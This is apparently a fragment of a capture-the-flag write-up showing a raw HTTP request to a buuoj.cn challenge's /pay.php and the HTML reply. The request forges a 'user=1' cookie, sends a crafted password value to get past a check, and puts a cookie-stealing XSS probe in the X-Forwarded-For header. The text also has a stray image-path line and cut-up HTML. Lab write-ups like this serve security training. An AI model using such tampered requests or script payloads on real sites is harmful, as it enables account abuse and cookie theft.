 POST /pay.php HTTP/1.1
Host: b34bb94e-f1ce-445b-b8f0-c620ac0a483f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: user=1
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
money=100000000&password=404a
You must be a student
from CUIT!!!</br>
You must be answer
the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>Nember lenth is too
long</br>
</p>
<hr />
</div>
</section>
https://blog.csdn.net/qq_45521281